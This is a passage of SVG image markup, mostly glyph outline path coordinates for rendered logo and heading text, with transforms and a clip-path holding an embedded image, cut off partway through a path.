17.007812 -4.378906 17.0625 -2.578125 L 20.96875 -2.15625 L 20.96875 0 L 6.703125 0 L 6.703125 -2.15625 L 10.609375 -2.578125 C 10.671875 -4.359375 10.703125 -6.140625 10.703125 -7.921875 C 10.703125 -9.710938 10.703125 -11.515625 10.703125 -13.328125 L 10.703125 -14.828125 C 10.703125 -16.660156 10.703125 -18.488281 10.703125 -20.3125 C 10.703125 -22.132812 10.671875 -23.960938 10.609375 -25.796875 L 4.9375 -25.796875 L 4.078125 -20.25 L 0.859375 -20.25 L 1.078125 -28.15625 L 26.609375 -28.15625 L 26.828125 -20.25 L 23.59375 -20.25 L 22.734375 -25.796875 Z M 17.0625 -25.796875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(581.575129, 148.009895)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(591.024534, 148.009895)"><g><path d="M 13.796875 -16.71875 C 15.347656 -16.175781 16.640625 -15.582031 17.671875 -14.9375 C 18.703125 -14.289062 19.523438 -13.601562 20.140625 -12.875 C 20.753906 -12.144531 21.195312 -11.382812 21.46875 -10.59375 C 21.738281 -9.800781 21.875 -8.992188 21.875 -8.171875 C 21.875 -6.910156 21.601562 -5.75 21.0625 -4.6875 C 20.519531 -3.625 19.753906 -2.691406 18.765625 -1.890625 C 17.773438 -1.085938 16.582031 -0.460938 15.1875 -0.015625 C 13.800781 0.421875 12.25 0.640625 10.53125 0.640625 C 8.894531 0.640625 7.273438 0.445312 5.671875 0.0625 C 4.066406 -0.320312 2.675781 -0.875 1.5 -1.59375 L 1.765625 -7.90625 L 5.328125 -7.90625 L 6.1875 -2.75 C 6.84375 -2.4375 7.515625 -2.1875 8.203125 -2 C 8.890625 -1.8125 9.648438 -1.71875 10.484375 -1.71875 C 12.296875 -1.71875 13.703125 -2.132812 14.703125 -2.96875 C 15.703125 -3.800781 16.203125 -4.90625 16.203125 -6.28125 C 16.203125 -7.363281 15.847656 -8.21875 15.140625 -8.84375 C 14.441406 -9.476562 13.320312 -10.082031 11.78125 -10.65625 L 9.671875 -11.4375 C 7.117188 -12.351562 5.132812 -13.5625 3.71875 -15.0625 C 2.300781 -16.570312 1.59375 -18.398438 1.59375 -20.546875 C 1.59375 -21.753906 1.828125 -22.859375 2.296875 -23.859375 C 2.773438 -24.859375 3.460938 -25.722656 4.359375 -26.453125 C 5.265625 -27.179688 6.351562 -27.753906 7.625 -28.171875 C 8.90625 -28.585938 10.363281 -28.796875 12 -28.796875 C 13.570312 -28.796875 15.050781 -28.601562 16.4375 -28.21875 C 17.832031 -27.832031 19.046875 -27.28125 20.078125 -26.5625 L 19.765625 -20.671875 L 16.25 -20.671875 L 15.390625 -25.75 C 14.816406 -25.976562 14.253906 -26.148438 13.703125 -26.265625 C 13.160156 -26.378906 12.601562 -26.4375 12.03125 -26.4375 C 10.601562 -26.4375 9.398438 -26.0625 8.421875 -25.3125 C 7.453125 -24.570312 6.96875 -23.515625 6.96875 -22.140625 C 6.96875 -20.929688 7.367188 -19.984375 8.171875 -19.296875 C 8.972656 -18.609375 10.101562 -18.007812 11.5625 -17.5 Z M 13.796875 -16.71875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(613.960805, 148.009895)"><g><path d="M 7.953125 -14.0625 C 7.953125 -12.507812 8.078125 -10.992188 8.328125 -9.515625 C 8.585938 -8.046875 9.007812 -6.726562 9.59375 -5.5625 C 10.1875 -4.40625 10.941406 -3.472656 11.859375 -2.765625 C 12.773438 -2.066406 13.894531 -1.71875 15.21875 -1.71875 C 16.53125 -1.71875 17.644531 -2.066406 18.5625 -2.765625 C 19.476562 -3.472656 20.222656 -4.40625 20.796875 -5.5625 C 21.378906 -6.726562 21.804688 -8.046875 22.078125 -9.515625 C 22.347656 -10.992188 22.484375 -12.507812 22.484375 -14.0625 C 22.484375 -15.601562 22.347656 -17.117188 22.078125 -18.609375 C 21.804688 -20.097656 21.378906 -21.421875 20.796875 -22.578125 C 20.222656 -23.742188 19.476562 -24.675781 18.5625 -25.375 C 17.644531 -26.082031 16.53125 -26.4375 15.21875 -26.4375 C 13.894531 -26.4375 12.773438 -26.082031 11.859375 -25.375 C 10.941406 -24.675781 10.1875 -23.742188 9.59375 -22.578125 C 9.007812 -21.421875 8.585938 -20.097656 8.328125 -18.609375 C 8.078125 -17.117188 7.953125 -15.601562 7.953125 -14.0625 Z M 15.21875 -28.796875 C 16.90625 -28.796875 18.570312 -28.488281 20.21875 -27.875 C 21.875 -27.257812 23.359375 -26.34375 24.671875 -25.125 C 25.992188 -23.90625 27.054688 -22.367188 27.859375 -20.515625 C 28.660156 -18.671875 29.0625 -16.519531 29.0625 -14.0625 C 29.0625 -11.59375 28.660156 -9.441406 27.859375 -7.609375 C 27.054688 -5.773438 26 -4.25 24.6875 -3.03125 C 23.382812 -1.8125 21.898438 -0.894531 20.234375 -0.28125 C 18.578125 0.332031 16.90625 0.640625 15.21875 0.640625 C 13.53125 0.640625 11.851562 0.332031 10.1875 -0.28125 C 8.519531 -0.894531 7.035156 -1.8125 5.734375 -3.03125 C 4.429688 -4.25 3.378906 -5.773438 2.578125 -7.609375 C 1.773438 -9.441406 1.375 -11.59375 1.375 -14.0625 C 1.375 -16.519531 1.773438 -18.671875 2.578125 -20.515625 C 3.378906 -22.367188 4.4375 -23.90625 5.75 -25.125 C 7.070312 -26.34375 8.554688 -27.257812 10.203125 -27.875 C 11.859375 -28.488281 13.53125 -28.796875 15.21875 -28.796875 Z M 15.21875 -28.796875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(644.370698, 148.009895)"><g><path d="M 24.078125 -8.34375 L 23.640625 0 L 1.375 0 L 1.375 -2.15625 L 4.859375 -2.53125 C 4.910156 -4.3125 4.9375 -6.097656 4.9375 -7.890625 C 4.9375 -9.679688 4.9375 -11.492188 4.9375 -13.328125 L 4.9375 -14.828125 C 4.9375 -16.628906 4.9375 -18.425781 4.9375 -20.21875 C 4.9375 -22.007812 4.910156 -23.8125 4.859375 -25.625 L 1.375 -26 L 1.375 -28.15625 L 15 -28.15625 L 15 -26 L 11.3125 -25.625 C 11.25 -23.8125 11.21875 -22.015625 11.21875 -20.234375 C 11.21875 -18.460938 11.21875 -16.660156 11.21875 -14.828125 L 11.21875 -13.328125 C 11.21875 -11.492188 11.21875 -9.664062 11.21875 -7.84375 C 11.21875 -6.019531 11.25 -4.191406 11.3125 -2.359375 L 19.46875 -2.359375 L 20.671875 -8.34375 Z M 24.078125 -8.34375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(669.282753, 148.009895)"><g><path d="M 31.375 -26 L 27.546875 -25.625 L 27.546875 -12.171875 C 27.546875 -9.785156 27.257812 -7.773438 26.6875 -6.140625 C 26.113281 -4.515625 25.328125 -3.195312 24.328125 -2.1875 C 23.328125 -1.1875 22.128906 -0.460938 20.734375 -0.015625 C 19.347656 0.421875 17.835938 0.640625 16.203125 0.640625 C 14.546875 0.640625 13.019531 0.421875 11.625 -0.015625 C 10.238281 -0.460938 9.050781 -1.144531 8.0625 -2.0625 C 7.070312 -2.976562 6.300781 -4.160156 5.75 -5.609375 C 5.207031 -7.054688 4.9375 -8.796875 4.9375 -10.828125 L 4.9375 -15.125 C 4.9375 -16.875 4.9375 -18.625 4.9375 -20.375 C 4.9375 -22.125 4.910156 -23.875 4.859375 -25.625 L 1.375 -26 L 1.375 -28.15625 L 14.78125 -28.15625 L 14.78125 -26 L 11.34375 -25.65625 C 11.289062 -23.914062 11.265625 -22.171875 11.265625 -20.421875 C 11.265625 -18.671875 11.265625 -16.90625 11.265625 -15.125 L 11.265625 -12.171875 C 11.265625 -10.472656 11.414062 -9.035156 11.71875 -7.859375 C 12.019531 -6.691406 12.460938 -5.75 13.046875 -5.03125 C 13.628906 -4.3125 14.34375 -3.796875 15.1875 -3.484375 C 16.039062 -3.171875 17.007812 -3.015625 18.09375 -3.015625 C 19.1875 -3.015625 20.160156 -3.171875 21.015625 -3.484375 C 21.878906 -3.796875 22.601562 -4.3125 23.1875 -5.03125 C 23.78125 -5.75 24.222656 -6.691406 24.515625 -7.859375 C 24.816406 -9.035156 24.96875 -10.472656 24.96875 -12.171875 L 24.96875 -25.625 L 21.234375 -26 L 21.234375 -28.15625 L 31.375 -28.15625 Z M 31.375 -26 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(701.496642, 148.009895)"><g><path d="M 17.0625 -25.796875 C 17.007812 -23.984375 16.984375 -22.164062 16.984375 -20.34375 C 16.984375 -18.53125 16.984375 -16.691406 16.984375 -14.828125 L 16.984375 -13.328125 C 16.984375 -11.515625 16.984375 -9.71875 16.984375 -7.9375 C 16.984375 -6.164062 17.007812 -4.378906 17.0625 -2.578125 L 20.96875 -2.15625 L 20.96875 0 L 6.703125 0 L 6.703125 -2.15625 L 10.609375 -2.578125 C 10.671875 -4.359375 10.703125 -6.140625 10.703125 -7.921875 C 10.703125 -9.710938 10.703125 -11.515625 10.703125 -13.328125 L 10.703125 -14.828125 C 10.703125 -16.660156 10.703125 -18.488281 10.703125 -20.3125 C 10.703125 -22.132812 10.671875 -23.960938 10.609375 -25.796875 L 4.9375 -25.796875 L 4.078125 -20.25 L 0.859375 -20.25 L 1.078125 -28.15625 L 26.609375 -28.15625 L 26.828125 -20.25 L 23.59375 -20.25 L 22.734375 -25.796875 Z M 17.0625 -25.796875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(729.157615, 148.009895)"><g><path d="M 11.3125 -25.625 C 11.25 -23.84375 11.21875 -22.054688 11.21875 -20.265625 C 11.21875 -18.472656 11.21875 -16.660156 11.21875 -14.828125 L 11.21875 -13.328125 C 11.21875 -11.515625 11.21875 -9.710938 11.21875 -7.921875 C 11.21875 -6.140625 11.25 -4.34375 11.3125 -2.53125 L 14.78125 -2.15625 L 14.78125 0 L 1.375 0 L 1.375 -2.15625 L 4.859375 -2.53125 C 4.910156 -4.3125 4.9375 -6.097656 4.9375 -7.890625 C 4.9375 -9.679688 4.9375 -11.492188 4.9375 -13.328125 L 4.9375 -14.828125 C 4.9375 -16.628906 4.9375 -18.425781 4.9375 -20.21875 C 4.9375 -22.007812 4.910156 -23.8125 4.859375 -25.625 L 1.375 -26 L 1.375 -28.15625 L 14.78125 -28.15625 L 14.78125 -26 Z M 11.3125 -25.625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(745.307507, 148.009895)"><g><path d="M 7.953125 -14.0625 C 7.953125 -12.507812 8.078125 -10.992188 8.328125 -9.515625 C 8.585938 -8.046875 9.007812 -6.726562 9.59375 -5.5625 C 10.1875 -4.40625 10.941406 -3.472656 11.859375 -2.765625 C 12.773438 -2.066406 13.894531 -1.71875 15.21875 -1.71875 C 16.53125 -1.71875 17.644531 -2.066406 18.5625 -2.765625 C 19.476562 -3.472656 20.222656 -4.40625 20.796875 -5.5625 C 21.378906 -6.726562 21.804688 -8.046875 22.078125 -9.515625 C 22.347656 -10.992188 22.484375 -12.507812 22.484375 -14.0625 C 22.484375 -15.601562 22.347656 -17.117188 22.078125 -18.609375 C 21.804688 -20.097656 21.378906 -21.421875 20.796875 -22.578125 C 20.222656 -23.742188 19.476562 -24.675781 18.5625 -25.375 C 17.644531 -26.082031 16.53125 -26.4375 15.21875 -26.4375 C 13.894531 -26.4375 12.773438 -26.082031 11.859375 -25.375 C 10.941406 -24.675781 10.1875 -23.742188 9.59375 -22.578125 C 9.007812 -21.421875 8.585938 -20.097656 8.328125 -18.609375 C 8.078125 -17.117188 7.953125 -15.601562 7.953125 -14.0625 Z M 15.21875 -28.796875 C 16.90625 -28.796875 18.570312 -28.488281 20.21875 -27.875 C 21.875 -27.257812 23.359375 -26.34375 24.671875 -25.125 C 25.992188 -23.90625 27.054688 -22.367188 27.859375 -20.515625 C 28.660156 -18.671875 29.0625 -16.519531 29.0625 -14.0625 C 29.0625 -11.59375 28.660156 -9.441406 27.859375 -7.609375 C 27.054688 -5.773438 26 -4.25 24.6875 -3.03125 C 23.382812 -1.8125 21.898438 -0.894531 20.234375 -0.28125 C 18.578125 0.332031 16.90625 0.640625 15.21875 0.640625 C 13.53125 0.640625 11.851562 0.332031 10.1875 -0.28125 C 8.519531 -0.894531 7.035156 -1.8125 5.734375 -3.03125 C 4.429688 -4.25 3.378906 -5.773438 2.578125 -7.609375 C 1.773438 -9.441406 1.375 -11.59375 1.375 -14.0625 C 1.375 -16.519531 1.773438 -18.671875 2.578125 -20.515625 C 3.378906 -22.367188 4.4375 -23.90625 5.75 -25.125 C 7.070312 -26.34375 8.554688 -27.257812 10.203125 -27.875 C 11.859375 -28.488281 13.53125 -28.796875 15.21875 -28.796875 Z M 15.21875 -28.796875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(775.717399, 148.009895)"><g><path d="M 31.59375 -26 L 27.59375 -25.453125 L 27.59375 0.4375 L 25.453125 0.4375 L 7.65625 -21.703125 L 7.65625 -2.703125 L 12.546875 -2.15625 L 12.546875 0 L 1.125 0 L 1.125 -2.15625 L 5.109375 -2.703125 L 5.109375 -24.890625 L 4.46875 -25.65625 L 1.546875 -25.96875 L 1.546875 -28.15625 L 10.015625 -28.15625 L 25.109375 -9.109375 L 25.109375 -25.453125 L 20.15625 -26 L 20.15625 -28.15625 L 31.59375 -28.15625 Z M 31.59375 -26 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(808.403749, 148.009895)"><g><path d="M 13.796875 -16.71875 C 15.347656 -16.175781 16.640625 -15.582031 17.671875 -14.9375 C 18.703125 -14.289062 19.523438 -13.601562 20.140625 -12.875 C 20.753906 -12.144531 21.195312 -11.382812 21.46875 -10.59375 C 21.738281 -9.800781 21.875 -8.992188 21.875 -8.171875 C 21.875 -6.910156 21.601562 -5.75 21.0625 -4.6875 C 20.519531 -3.625 19.753906 -2.691406 18.765625 -1.890625 C 17.773438 -1.085938 16.582031 -0.460938 15.1875 -0.015625 C 13.800781 0.421875 12.25 0.640625 10.53125 0.640625 C 8.894531 0.640625 7.273438 0.445312 5.671875 0.0625 C 4.066406 -0.320312 2.675781 -0.875 1.5 -1.59375 L 1.765625 -7.90625 L 5.328125 -7.90625 L 6.1875 -2.75 C 6.84375 -2.4375 7.515625 -2.1875 8.203125 -2 C 8.890625 -1.8125 9.648438 -1.71875 10.484375 -1.71875 C 12.296875 -1.71875 13.703125 -2.132812 14.703125 -2.96875 C 15.703125 -3.800781 16.203125 -4.90625 16.203125 -6.28125 C 16.203125 -7.363281 15.847656 -8.21875 15.140625 -8.84375 C 14.441406 -9.476562 13.320312 -10.082031 11.78125 -10.65625 L 9.671875 -11.4375 C 7.117188 -12.351562 5.132812 -13.5625 3.71875 -15.0625 C 2.300781 -16.570312 1.59375 -18.398438 1.59375 -20.546875 C 1.59375 -21.753906 1.828125 -22.859375 2.296875 -23.859375 C 2.773438 -24.859375 3.460938 -25.722656 4.359375 -26.453125 C 5.265625 -27.179688 6.351562 -27.753906 7.625 -28.171875 C 8.90625 -28.585938 10.363281 -28.796875 12 -28.796875 C 13.570312 -28.796875 15.050781 -28.601562 16.4375 -28.21875 C 17.832031 -27.832031 19.046875 -27.28125 20.078125 -26.5625 L 19.765625 -20.671875 L 16.25 -20.671875 L 15.390625 -25.75 C 14.816406 -25.976562 14.253906 -26.148438 13.703125 -26.265625 C 13.160156 -26.378906 12.601562 -26.4375 12.03125 -26.4375 C 10.601562 -26.4375 9.398438 -26.0625 8.421875 -25.3125 C 7.453125 -24.570312 6.96875 -23.515625 6.96875 -22.140625 C 6.96875 -20.929688 7.367188 -19.984375 8.171875 -19.296875 C 8.972656 -18.609375 10.101562 -18.007812 11.5625 -17.5 Z M 13.796875 -16.71875 "/></g></g></g><g clip-path="url(#ca0206ba1b)"><g clip-path="url(#00602c90f5)"><g transform="matrix(0.272929, 0, 0, 0.272929, 13.811156, 8.13193)"><image x="0" y="0" width="664" xlink:href="[data-uri]" height="664" preserveAspectRatio="xMidYMid meet"/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(29.412332, 99.312178)"><g><path d="M -1.421875 -6.515625 L -7.9375 -6.890625 L -7.875 -7.953125 L 0.4375 -7.46875 L 0.375 -6.34375 L -6.421875 -2.359375 L 0.109375 -1.984375 L 0.046875 -0.921875 L -8.265625 -1.40625 L -8.1875 -2.53125 Z M -1.421875 -6.515625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(29.915513, 91.670215)"><g><path d="M 0.265625 -2.15625 L 0.140625 -1.0625 L -8.125 -2.09375 L -8 -3.1875 Z M 0.265625 -2.15625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(30.077306, 89.189192)"><g><path d="M -1.265625 -4.9375 C -1.109375 -4.957031 -0.753906 -4.992188 -0.203125 -5.046875 C -0.453125 -5.191406 -0.84375 -5.410156 -1.375 -5.703125 L -6.71875 -8.859375 L -6.421875 -10.296875 L 1.75 -8.65625 L 1.53125 -7.625 L -5.296875 -9 L 1.0625 -5.25 L 0.859375 -4.28125 L -6.578125 -3.3125 L 0.375 -1.90625 L 0.171875 -0.875 L -8 -2.515625 L -7.671875 -4.140625 Z M -1.265625 -4.9375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(31.83438, 80.496947)"><g><path d="M -6.953125 -6.109375 C -6.671875 -7.015625 -6.238281 -7.664062 -5.65625 -8.0625 C -5.070312 -8.457031 -4.410156 -8.5625 -3.671875 -8.375 L -3.90625 -7.328125 C -4.445312 -7.429688 -4.882812 -7.363281 -5.21875 -7.125 C -5.550781 -6.882812 -5.8125 -6.460938 -6 -5.859375 C -6.1875 -5.285156 -6.222656 -4.804688 -6.109375 -4.421875 C -6.003906 -4.035156 -5.769531 -3.785156 -5.40625 -3.671875 C -5.164062 -3.597656 -4.9375 -3.601562 -4.71875 -3.6875 C -4.507812 -3.78125 -4.328125 -3.953125 -4.171875 -4.203125 C -4.148438 -4.253906 -4.019531 -4.445312 -3.78125 -4.78125 C -3.550781 -5.125 -3.285156 -5.570312 -2.984375 -6.125 C -2.597656 -6.769531 -2.148438 -7.203125 -1.640625 -7.421875 C -1.140625 -7.640625 -0.628906 -7.671875 -0.109375 -7.515625 C 0.316406 -7.378906 0.675781 -7.132812 0.96875 -6.78125 C 1.257812 -6.4375 1.441406 -6.007812 1.515625 -5.5 C 1.585938 -4.988281 1.53125 -4.429688 1.34375 -3.828125 C 1.125 -3.128906 0.820312 -2.566406 0.4375 -2.140625 C 0.0625 -1.710938 -0.367188 -1.425781 -0.859375 -1.28125 C -1.347656 -1.132812 -1.859375 -1.140625 -2.390625 -1.296875 L -2.171875 -2.328125 C -1.535156 -2.171875 -1 -2.269531 -0.5625 -2.625 C -0.125 -2.988281 0.191406 -3.476562 0.390625 -4.09375 C 0.578125 -4.71875 0.597656 -5.238281 0.453125 -5.65625 C 0.316406 -6.082031 0.0351562 -6.363281 -0.390625 -6.5 C -0.984375 -6.6875 -1.539062 -6.347656 -2.0625 -5.484375 L -2.40625 -4.921875 C -2.625 -4.546875 -2.878906 -4.132812 -3.171875 -3.6875 C -3.472656 -3.21875 -3.847656 -2.894531 -4.296875 -2.71875 C -4.742188 -2.539062 -5.195312 -2.523438 -5.65625 -2.671875 C -6.0625 -2.796875 -6.394531 -3.019531 -6.65625 -3.34375 C -6.914062 -3.664062 -7.070312 -4.066406 -7.125 -4.546875 C -7.1875 -5.023438 -7.128906 -5.546875 -6.953125 -6.109375 Z M -6.953125 -6.109375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(33.968541, 73.801421)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(34.873897, 71.394178)"><g><path d="M 0.84375 -2 L 0.421875 -1 L -7.25 -4.21875 L -6.828125 -5.21875 Z M 0.84375 -2 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(35.741421, 69.048368)"><g><path d="M 1.265625 -6.546875 L -4.578125 -9.46875 L -4.109375 -10.40625 L 3.34375 -6.6875 L 2.84375 -5.6875 L -4.96875 -4.703125 L 0.890625 -1.78125 L 0.40625 -0.828125 L -7.046875 -4.546875 L -6.53125 -5.546875 Z M 1.265625 -6.546875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(39.119008, 62.243941)"><g><path d="M -5.1875 -7.671875 C -4.6875 -8.472656 -4.097656 -8.988281 -3.421875 -9.21875 C -2.753906 -9.457031 -2.085938 -9.394531 -1.421875 -9.03125 L -1.90625 -8.078125 C -2.40625 -8.316406 -2.847656 -8.363281 -3.234375 -8.21875 C -3.617188 -8.082031 -3.984375 -7.742188 -4.328125 -7.203125 C -4.640625 -6.691406 -4.789062 -6.234375 -4.78125 -5.828125 C -4.78125 -5.429688 -4.613281 -5.128906 -4.28125 -4.921875 C -4.070312 -4.785156 -3.851562 -4.734375 -3.625 -4.765625 C -3.40625 -4.804688 -3.1875 -4.925781 -2.96875 -5.125 C -2.925781 -5.164062 -2.75 -5.320312 -2.4375 -5.59375 C -2.132812 -5.875 -1.765625 -6.234375 -1.328125 -6.671875 C -0.796875 -7.203125 -0.257812 -7.507812 0.28125 -7.59375 C 0.832031 -7.675781 1.335938 -7.578125 1.796875 -7.296875 C 2.171875 -7.054688 2.453125 -6.734375 2.640625 -6.328125 C 2.835938 -5.921875 2.910156 -5.457031 2.859375 -4.9375 C 2.804688 -4.425781 2.613281 -3.898438 2.28125 -3.359375 C 1.894531 -2.742188 1.457031 -2.273438 0.96875 -1.953125 C 0.488281 -1.628906 0 -1.460938 -0.5 -1.453125 C -1 -1.441406 -1.492188 -1.582031 -1.984375 -1.875 L -1.5 -2.8125 C -0.925781 -2.488281 -0.382812 -2.445312 0.125 -2.6875 C 0.644531 -2.925781 1.078125 -3.320312 1.421875 -3.875 C 1.765625 -4.414062 1.921875 -4.910156 1.890625 -5.359375 C 1.859375 -5.816406 1.65625 -6.160156 1.28125 -6.390625 C 0.75 -6.722656 0.125 -6.535156 -0.59375 -5.828125 L -1.078125 -5.359375 C -1.378906 -5.066406 -1.734375 -4.738281 -2.140625 -4.375 C -2.554688 -4 -3 -3.78125 -3.46875 -3.71875 C -3.945312 -3.664062 -4.390625 -3.765625 -4.796875 -4.015625 C -5.160156 -4.242188 -5.425781 -4.546875 -5.59375 -4.921875 C -5.757812 -5.304688 -5.8125 -5.734375 -5.75 -6.203125 C -5.6875 -6.679688 -5.5 -7.171875 -5.1875 -7.671875 Z M -5.1875 -7.671875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(42.800473, 56.321554)"><g><path d="M -1.734375 -9.90625 L -3.40625 -7.703125 L 2.46875 -3.28125 L 1.8125 -2.390625 L -4.0625 -6.8125 L -5.71875 -4.625 L -6.5 -5.21875 L -2.515625 -10.5 Z M -1.734375 -9.90625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(46.670081, 51.240673)"><g><path d="M 1.40625 -1.65625 L 0.703125 -0.828125 L -5.640625 -6.21875 L -4.9375 -7.046875 Z M 1.40625 -1.65625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(48.240503, 49.27309)"><g><path d="M -0.578125 -10.046875 L -2.484375 -8.046875 L 2.84375 -2.96875 L 2.078125 -2.171875 L -3.25 -7.25 L -5.15625 -5.265625 L -5.859375 -5.9375 L -1.28125 -10.71875 Z M -0.578125 -10.046875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(52.552653, 44.657453)"><g><path d="M -0.703125 -3.90625 C -0.242188 -3.375 0.148438 -3.035156 0.484375 -2.890625 C 0.796875 -2.765625 1.125 -2.726562 1.46875 -2.78125 C 1.820312 -2.84375 2.1875 -3.035156 2.5625 -3.359375 C 3.0625 -3.804688 3.347656 -4.238281 3.421875 -4.65625 C 3.492188 -5.082031 3.445312 -5.445312 3.28125 -5.75 C 3.113281 -6.0625 2.875 -6.394531 2.5625 -6.75 L -0.6875 -10.453125 L 0.140625 -11.1875 L 3.375 -7.5 C 3.644531 -7.1875 3.890625 -6.863281 4.109375 -6.53125 C 4.335938 -6.207031 4.476562 -5.832031 4.53125 -5.40625 C 4.570312 -4.945312 4.503906 -4.488281 4.328125 -4.03125 C 4.148438 -3.582031 3.796875 -3.125 3.265625 -2.65625 C 2.742188 -2.207031 2.253906 -1.921875 1.796875 -1.796875 C 1.347656 -1.671875 0.90625 -1.648438 0.46875 -1.734375 C 0.0703125 -1.804688 -0.285156 -1.976562 -0.609375 -2.25 C -0.929688 -2.519531 -1.242188 -2.828125 -1.546875 -3.171875 L -4.796875 -6.875 L -3.953125 -7.609375 Z M -0.703125 -3.90625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(58.274113, 39.648815)"><g><path d="M 1.25 -9.984375 L -0.984375 -8.359375 L 3.328125 -2.40625 L 2.421875 -1.765625 L -1.890625 -7.71875 L -4.109375 -6.09375 L -4.6875 -6.875 L 0.671875 -10.765625 Z M 1.25 -9.984375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(63.365398, 35.89646)"><g><path d="M 2.1875 -9.890625 L -2.046875 -7.359375 L -0.734375 -5.15625 L 3.21875 -7.53125 L 3.71875 -6.6875 L -0.234375 -4.3125 L 1.234375 -1.890625 L 5.625 -4.515625 L 6.125 -3.671875 L 0.796875 -0.46875 L -3.484375 -7.609375 L 1.6875 -10.71875 Z M 2.1875 -9.890625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(69.41475, 32.320506)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(71.567115, 31.059544)"><g><path d="M 0.671875 -9.515625 C 1.429688 -9.847656 2.171875 -9.972656 2.890625 -9.890625 C 3.609375 -9.816406 4.25 -9.546875 4.8125 -9.078125 C 5.375 -8.609375 5.820312 -7.976562 6.15625 -7.1875 C 6.5 -6.40625 6.644531 -5.644531 6.59375 -4.90625 C 6.539062 -4.175781 6.304688 -3.53125 5.890625 -2.96875 C 5.484375 -2.40625 4.945312 -1.984375 4.28125 -1.703125 C 3.53125 -1.378906 2.800781 -1.265625 2.09375 -1.359375 C 1.382812 -1.460938 0.75 -1.742188 0.1875 -2.203125 C -0.375 -2.660156 -0.804688 -3.242188 -1.109375 -3.953125 C -1.460938 -4.765625 -1.617188 -5.539062 -1.578125 -6.28125 C -1.535156 -7.019531 -1.316406 -7.671875 -0.921875 -8.234375 C -0.523438 -8.804688 0.00390625 -9.234375 0.671875 -9.515625 Z M -0.0625 -4.390625 C 0.195312 -3.796875 0.53125 -3.320312 0.9375 -2.96875 C 1.351562 -2.613281 1.816406 -2.394531 2.328125 -2.3125 C 2.835938 -2.238281 3.34375 -2.3125 3.84375 -2.53125 C 4.363281 -2.75 4.765625 -3.066406 5.046875 -3.484375 C 5.335938 -3.910156 5.488281 -4.398438 5.5 -4.953125 C 5.519531 -5.515625 5.390625 -6.109375 5.109375 -6.734375 C 4.835938 -7.367188 4.492188 -7.875 4.078125 -8.25 C 3.660156 -8.625 3.203125 -8.847656 2.703125 -8.921875 C 2.210938 -9.003906 1.71875 -8.9375 1.21875 -8.71875 C 0.375 -8.351562 -0.15625 -7.789062 -0.375 -7.03125 C -0.59375 -6.269531 -0.488281 -5.390625 -0.0625 -4.390625 Z M -0.0625 -4.390625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(79.139099, 27.795884)"><g><path d="M 3.96875 -9.015625 L -0.328125 -7.625 L 0.46875 -5.15625 L 4.1875 -6.359375 L 4.484375 -5.4375 L 0.765625 -4.234375 L 1.9375 -0.625 L 0.890625 -0.28125 L -1.671875 -8.203125 L 3.671875 -9.9375 Z M 3.96875 -9.015625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(85.225269, 25.8622)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(87.590709, 25.092822)"><g><path d="M 4.125 -3.015625 C 4.195312 -2.867188 4.359375 -2.550781 4.609375 -2.0625 C 4.660156 -2.34375 4.722656 -2.78125 4.796875 -3.375 L 5.734375 -9.515625 L 7.1875 -9.765625 L 8.6875 -1.578125 L 7.65625 -1.390625 L 6.40625 -8.25 L 5.265625 -0.96875 L 4.28125 -0.78125 L 0.625 -7.328125 L 1.90625 -0.34375 L 0.875 -0.15625 L -0.625 -8.34375 L 1 -8.640625 Z M 4.125 -3.015625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(96.315251, 23.508005)"><g><path d="M 7.765625 -0.609375 L 6.515625 -0.5 L 5.328125 -2.953125 L 1.875 -2.6875 L 1.15625 -0.09375 L -0.015625 0 L 2.53125 -8.546875 L 3.71875 -8.640625 Z M 2.84375 -6.09375 L 2.125 -3.59375 L 4.9375 -3.8125 L 3.6875 -6.484375 C 3.539062 -6.796875 3.367188 -7.21875 3.171875 -7.75 C 3.171875 -7.707031 3.140625 -7.503906 3.078125 -7.140625 C 3.015625 -6.773438 2.9375 -6.425781 2.84375 -6.09375 Z M 2.84375 -6.09375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(103.248059, 22.916905)"><g><path d="M 6.453125 -1.6875 L 6.5625 -8.21875 L 7.625 -8.203125 L 7.484375 0.125 L 6.359375 0.109375 L 2.09375 -6.515625 L 1.984375 0.03125 L 0.921875 0.015625 L 1.0625 -8.3125 L 2.1875 -8.296875 Z M 6.453125 -1.6875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(110.843135, 23.027129)"><g><path d="M 7.734375 0.875 L 6.484375 0.734375 L 5.796875 -1.890625 L 2.34375 -2.28125 L 1.15625 0.125 L -0.015625 0 L 4.109375 -7.921875 L 5.28125 -7.796875 Z M 3.953125 -5.453125 L 2.765625 -3.140625 L 5.578125 -2.828125 L 4.84375 -5.671875 C 